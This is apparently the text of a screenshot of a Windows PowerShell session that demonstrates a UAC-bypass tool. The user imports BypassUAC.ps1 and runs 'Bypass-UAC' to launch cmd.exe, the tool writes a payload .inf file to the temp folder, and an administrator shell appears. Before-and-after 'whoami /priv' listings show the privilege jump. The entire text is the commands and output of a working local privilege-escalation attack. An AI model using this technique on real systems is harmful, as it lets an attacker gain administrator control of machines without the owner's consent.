 Windows PowerShell
PS C:\Users\Mameka\Desktop\bypass uac> whoami /priv
特权信息
----------------------
特权名 描述 状态
============================= ===================== ======
SeShutdownPrivilege 关闭系统 已禁用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeUndockPrivilege 从扩展坞上取下计算机 已禁用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已禁用
SeTimeZonePrivilege 更改时区 已禁用
PS C:\Users\Mameka\Desktop\bypass uac> Import-Module .\BypassUAC.ps1
PS C:\Users\Mameka\Desktop\bypass uac> Bypass-UAC -Command "C:\Windows\System32\cmd.exe"
Payload file written to C:\windows\temp\deb3m0qp.inf
True
PS C:\Users\Mameka\Desktop\bypass uac>
管理员: C:\Windows\System32\cmd.exe
C:\Windows\system32>whoami /priv
特权信息
----------------------
特权名 描述 状态
========================================= ================================== ======
SeIncreaseQuotaPrivilege 为进程调整内存配额 已禁用
SeSecurityPrivilege 管理审核和安全日志 已禁用
SeTakeOwnershipPrivilege 取得文件或其他对象的所有权 已禁用
SeLoadDriverPrivilege 加载和卸载设备驱动程序 已禁用
SeSystemProfilePrivilege 配置文件系统性能 已禁用
SeSystemtimePrivilege 更改系统时间 已禁用
SeProfileSingleProcessPrivilege 配置文件单一进程 已禁用
SeIncreaseBasePriorityPrivilege 提高计划优先级 已禁用
SeCreatePagefilePrivilege 创建一个页面文件 已禁用
SeBackupPrivilege 备份文件和目录 已禁用
SeRestorePrivilege 还原文件和目录 已禁用
SeShutdownPrivilege 关闭系统 已禁用
SeDebugPrivilege 调试程序 已禁用
SeSystemEnvironmentPrivilege 修改固件环境值 已禁用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeRemoteShutdownPrivilege 从远程系统强制关机 已禁用
SeUndockPrivilege 从扩展坞上取下计算机 已禁用
SeManageVolumePrivilege 执行卷维护任务 已禁用
SeImpersonatePrivilege 身份验证后模拟客户端 已启用
SeCreateGlobalPrivilege 创建全局对象 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已禁用
SeTimeZonePrivilege 更改时区 已禁用